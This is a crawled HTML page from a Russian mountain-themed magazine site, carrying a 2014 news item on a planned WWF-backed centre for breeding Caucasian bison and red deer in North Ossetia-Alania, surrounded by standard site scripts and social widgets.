

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/redkih-zhivotnyh-stanut-razvodit-v-severnoj-osetii
body_size: 12811
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Редких животных станут разводить в Северной Осетии-Алании</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="В Северной Осетии будут разводить благородных оленей и зубров. Для создания &quot;Северо-Кавказского центра по разведению редких видов животных&quot; в республике побывали представители всемирной организации &quot;Фонд дикой природы&quot; (WWF)." />
	<meta name="keywords" content="Животный мир, редкие виды животных, Красная книга, WWF, кавказский зубр, благородный олень" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/3_2014/October/.thumbs/249c183f7c96a7b779870a349b2a21c1_1024_768_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/3_2014/October/.thumbs/249c183f7c96a7b779870a349b2a21c1_1024_768_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/redkih-zhivotnyh-stanut-razvodit-v-severnoj-osetii">

    <meta property="og:title" content="Редких животных станут разводить в Северной Осетии-Алании"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="В Северной Осетии будут разводить благородных оленей и зубров. Для создания &quot;Северо-Кавказского центра по разведению редких видов животных&quot; в республике побывали представители всемирной организации &quot;Фонд дикой природы&quot; (WWF)."/>
    <meta property="og:url" content="https://gorets-media.ru/page/redkih-zhivotnyh-stanut-razvodit-v-severnoj-osetii" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/redkih-zhivotnyh-stanut-razvodit-v-severnoj-osetii/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Редких животных станут разводить в Северной Осетии-Алании</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>Редких животных станут разводить в Северной Осетии-Алании</h1><div class="page-date">21 октября 2014 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">30800</div><div class="page-star" title="Текущая оценка: 4. Голосов: 789">789</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/redkih-zhivotnyh-stanut-razvodit-v-severnoj-osetii" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/redkih-zhivotnyh-stanut-razvodit-v-severnoj-osetii" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fredkih-zhivotnyh-stanut-razvodit-v-severnoj-osetii&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Редких животных станут разводить в Северной Осетии" href="/uploads/images/vestisgor/3_2014/October/.thumbs/249c183f7c96a7b779870a349b2a21c1_1024_768_1.jpg" rel="lightbox"><img style="margin: 34px auto; display: block;"   src="/uploads/images/vestisgor/3_2014/October/.thumbs/249c183f7c96a7b779870a349b2a21c1_1024_768_1.jpg" alt="Редких животных станут разводить в Северной Осетии" width="840" height="630" /></a> </em></p>
<p class="gray-line"><strong><em>В</em><span style="font-size: medium;"><em> Северной&nbsp;</em></span><em>Осетии-Алании&nbsp;</em><span style="font-size: medium;"><em>будут&nbsp;</em></span><em>разводить благородных оленей</em><span style="font-size: medium;"><em>&nbsp;и зубров.&nbsp;</em></span><em>Для создания</em><span style="font-size: medium;"><em>&nbsp;"Северо-Кавказского центра по&nbsp;</em></span><em>разведению</em><span style="font-size: medium;"><em> редких видов&nbsp;</em></span><em>животных"</em><span style="font-size: medium;"><em> в республике побывали представители&nbsp;</em></span><em>всемирной</em><em>организации</em><span style="font-size: medium;"><em> "Фонд дикой природы" (WWF).</em></span></strong></p>
<p>&nbsp;</p>
<p><a class="lightview" title="Редких животных станут разводить в Северной Осетии" href="/uploads/images/vestisgor/3_2014/October/.thumbs/89cf72dfd7d14858218b42674ff4e041_695_1079_1.jpg" rel="lightbox"><img style="float: left; margin: 15px 23px;"  src="/uploads/images/vestisgor/3_2014/October/.thumbs/89cf72dfd7d14858218b42674ff4e041_695_1079_1.jpg" alt="Редких животных станут разводить в Северной Осетии" width="410" height="637" /></a></p>
<p>После создания "Северо-Кавказского центра по разведению редких видов животных" в Северной Осетии-Алании будут разводить <span style="text-decoration: underline;"><span style="color: #993300; text-decoration: underline;"><a href="/page/gibel-i-vozrozhdenie-kavkazskogo-zubra"><span style="color: #993300; text-decoration: underline;">кавказских зубров</span></a> и бл</span></span>агородных оленей, сообщает WWF в России.</p>
<p>&nbsp;</p>
<p>С этой целью в республике побывали представители всемирной организации "Фонд дикой природы" (WWF). Предполагается, что Центр сможет восполнить популяцию кавказских зубров и благородных оленей не только в самой Осетии, но и сможет отправлять редких животных в другие регионы.</p>
<p>&nbsp;</p>
<p>Представителей WWF встретились с министром охраны окружающей среды РСО-Алания Таймуразом Мильдзиховым и сотрудниками администрации Дигорского района. Они обсудили детали строительства Центра и проведения общественных слушаний, которые состоятся 28 октября.</p>
<p>&nbsp;</p>
<p>Как пояснили <span style="color: #993300;"><strong><span style="text-decoration: underline;"><a href="/"><span style="color: #993300; text-decoration: underline;">журналу &laquo;Горец&raquo;</span></a></span></strong></span> в пресс-службе WWF, после учета всех замечаний, проект пройдет экологическую экспертизу и затем будет передан для принятия решения правительству Северной Осетии-Алании.</p>
<p>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%9E%D1%81%D0%B5%D1%82%D0%B8%D1%8F" rel="tag">Осетия</a> | <a href="https://gorets-media.ru/tag/%D0%92+%D0%BC%D0%B8%D1%80%D0%B5+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D1%85" rel="tag">В мире животных</a> | <a href="https://gorets-media.ru/tag/%D1%84%D0%B0%D1%83%D0%BD%D0%B0" rel="tag">фауна</a> | <a href="https://gorets-media.ru/tag/%D1%80%D0%B5%D0%B4%D0%BA%D0%B8%D0%B5+%D0%B2%D0%B8%D0%B4%D1%8B+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D1%85" rel="tag">редкие виды животных</a> | <a href="https://gorets-media.ru/tag/%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%B0%D1%8F+%D0%BA%D0%BD%D0%B8%D0%B3%D0%B0" rel="tag">Красная книга</a> | <a href="https://gorets-media.ru/tag/WWF" rel="tag">WWF</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D0%B0%D0%B2%D0%BA%D0%B0%D0%B7%D1%81%D0%BA%D0%B8%D0%B9+%D0%B7%D1%83%D0%B1%D1%80" rel="tag">кавказский зубр</a> | <a href="https://gorets-media.ru/tag/%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D0%BE%D0%BB%D0%B5%D0%BD%D1%8C" rel="tag">благородный олень</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 789"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'1199'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4477"><img src="/img_cache/272x200/uploads/post_preview/24_0_s.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4477" title="Фестиваль японской культуры проходит в Северной Осет ...">Фестиваль японской культуры проходит в Северной Осет ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4477">Мастер-классы по оригами, японской каллиграфии и игре го, выставка аутентичной японской одежды, холодного оружия, традиционных вееров и других предметов&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/mezhdunarodnaja-lyzhnaja-ekspedicija-startovala-na-kamchatke"><img src="/img_cache/272x200/uploads/post_preview/31-1-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/mezhdunarodnaja-lyzhnaja-ekspedicija-startovala-na-kamchatke" title="Международная лыжная экспедиция стартовала на Камчат ...">Международная лыжная экспедиция стартовала на Камчат ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/mezhdunarodnaja-lyzhnaja-ekspedicija-startovala-na-kamchatke">Покорить Срединный хребет Камчатки &ndash; главная задача международной лыжной экспедиции. Альпинисты отправились в путь из села Тигиль 31 марта. Многодневка&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/vystavka-kosta-hetagurov-svjaz-vremen-otkrylas-v-moskve-galeree-iskusstv-zuraba-cereteli"><img src="/img_cache/272x200/uploads/post_preview/22-2bb3fcc3970.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/vystavka-kosta-hetagurov-svjaz-vremen-otkrylas-v-moskve-galeree-iskusstv-zuraba-cereteli" title="Выставка «Коста Хетагуров. Связь времен» открылась в ...">Выставка «Коста Хетагуров. Связь времен» открылась в ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/vystavka-kosta-hetagurov-svjaz-vremen-otkrylas-v-moskve-galeree-iskusstv-zuraba-cereteli">15 октября в день 155-летия выдающегося поэта, художника, основоположника осетинской литературы Коста Хетагурова в Москве открылась выставка &laquo;Коста Хетагуров.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/panorama-vershiny-monblan-samaja-bolshaja-fotografija-v-mire"><img src="/img_cache/272x200/uploads/post_preview/26-ggg.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/panorama-vershiny-monblan-samaja-bolshaja-fotografija-v-mire" title="Панорама вершины Монблан: самая большая фотография в ...">Панорама вершины Монблан: самая большая фотография в ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/panorama-vershiny-monblan-samaja-bolshaja-fotografija-v-mire">Группа из пяти фотографов во главе с Филиппо Бленджини (Filippo Blengini) провела 15 дней на снежных склонах Монблана (Альпы, граница Франции и Италии), чтобы создать&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/kopiju-znameni-pobedy-ustanovili-v-gorah-severnoj-osetii"><img src="/img_cache/272x200/uploads/post_preview/07-SO.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/kopiju-znameni-pobedy-ustanovili-v-gorah-severnoj-osetii" title="Копию Знамени Победы установили в горах Северной Осе ...">Копию Знамени Победы установили в горах Северной Осе ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/kopiju-znameni-pobedy-ustanovili-v-gorah-severnoj-osetii">Точная копия Знамени Победы, поднятого в 1945 году советскими солдатами над поверженным Рейхстагом, установлена сегодня на горе Хиах в Северной Осетии. Восхождение&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4890"><img src="/img_cache/272x200/uploads/post_preview/19_cy_cw21.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4890" title="Кантемир Балагов снимет для HBO первую серию The Las ...">Кантемир Балагов снимет для HBO первую серию The Las ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4890">Российский режиссер Кантемир Балагов снимет для HBO первый эпизод сериала &laquo;Одни из нас&raquo; (The Last of Us), основанного на одноименной компьютерной игре. Балагов&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
